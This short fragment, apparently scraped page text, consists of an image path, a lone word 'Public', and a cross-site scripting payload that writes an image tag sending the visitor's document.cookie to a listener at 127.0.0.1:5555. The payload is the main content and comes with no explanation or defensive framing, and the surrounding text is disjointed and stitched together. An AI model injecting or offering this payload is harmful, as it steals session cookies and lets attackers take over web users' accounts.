 <script>document.write('<img src=http://127.0.0.1:5555?c=' + escape(document.cookie) + ' >')
Public